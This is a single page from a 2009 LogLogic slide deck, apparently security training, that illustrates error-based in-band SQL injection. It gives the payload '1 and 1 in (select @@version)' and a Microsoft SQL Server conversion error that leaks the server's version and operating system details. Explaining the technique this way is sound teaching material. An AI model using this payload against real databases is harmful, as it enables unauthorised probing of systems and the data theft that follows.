 SQL Injection In-Band

Using errors – inject the following:

1 and 1 in (select @@version)

Result is:

Msg 245, Level 16, State 1, Line 1

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.3054.00 (Intel X86)

Mar 23 2007 16:28:52

Copyright (c) 1988-2005 Microsoft Corporation

Developer Edition on Windows NT 5.1 (Build 2600: Service Pack 2)

' to data type int.

loglogic.

© Copyright LogLogic Inc. | Thursday, April 09, 2009

Page 17